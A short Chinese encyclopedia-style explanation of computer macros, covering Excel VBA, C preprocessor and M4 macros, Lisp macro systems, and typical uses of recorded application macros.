计算机科学里的宏是一种抽象的,根据一系列预定义的规则替换一定的文本模式。 Excel 办公软件自动集成了"VBA"高级程序语言,用此语言编制出的程序就叫 "宏"。使用"VBA"需要有一定的编程基础,并且还会耗费大量的时间,因此, 绝大多数的使用者仅使用了 Excel 的一般制表功能,很少使用到"VBA"。 解释器或编译器在遇到宏时会自动进行这一模式替换。对于编译语言,宏展开在 编译时发生,进行宏展的工具常被称为宏展开器。宏这一术语也常常被用于许多 类似的环境中,它们是源自宏展开的概念,这包括键盘宏和宏语言。绝大多数情 况下,"宏"这个词的使用暗示着将小命令或动作转化为一系列指令。

宏的用途在于自动化频繁使用的序列或者是获得一种更强大的抽象能力--但 这常常是一回事。

计算机语言如 C 或汇编语言有简单的宏系统,由编译器或汇编器的预处理器实现。 C 的宏预处理器的工作只是简单的文本搜索和替换,使用附加的文本处理语言如 M4,C 程序员可以获得更精巧的宏。

Lisp 类语言如 Common Lisp 和 Scheme 有更精巧的宏系统: 宏的行为如同是函数 对自身程序文本的变形,并且可以应用全部语言来表达这种变形。一个 C 宏可以 定义一段语法的替换,然而一个 Lisp 的宏却可以控制一节代码的计算。获得了 控制代码的执行顺序(见惰性计算和非限制函数)的能力,使得新创建的语法结 构与语言内建的语法结构不可区分。例如,一种 Lisp 方言有 cond 而没有 if , 就可以使用宏由前者定义后者。Lisp 语法的去部主要扩展,比如面向对象的 CLOS 系统,可以由宏来定义。

#### 宏的典型应用

加速日常编辑和格式设置 组合多个命令 使对话框中的选项更易于访问 使一系 列复杂的任务自动执行应用程序也可以使用一种和宏类似机理的系统来允许用 户将一系列(一般是最常使用到的操作)自定义为一个步骤。也就是用户执行一 系列操作,并且让应用程序来"记住"这些操作以及顺序。更高级的用户可以通

过内建的宏编程来直接使用那些应用程序的功能。当使用一种不熟悉的宏语言来 编程时,比较有效的方法就是记录用户希望得到的一连串操作,然后通过阅读应 用程序记录下来的宏文件来理解宏命令的结构组成。